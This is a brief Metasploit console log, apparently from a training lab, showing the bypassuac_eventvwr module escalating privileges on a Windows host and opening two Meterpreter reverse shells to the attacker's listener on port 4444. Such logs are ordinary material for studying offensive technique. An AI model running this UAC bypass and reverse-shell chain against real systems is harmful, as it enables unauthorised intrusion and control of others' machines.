 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.21.14.157:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.49.236
[*] Sending stage (176198 bytes) to 10.10.49.236
[*] Meterpreter session 2 opened (10.21.14.157:4444 -> 10.10.49.236:49255) at 2024-08-14 20:11:36 -0600
[*] Meterpreter session 3 opened (10.21.14.157:4444 -> 10.10.49.236:49242) at 2024-08-14 20:11:38 -0600
[*] Cleaning up registry keys ...
meterpreter >
eaguilarm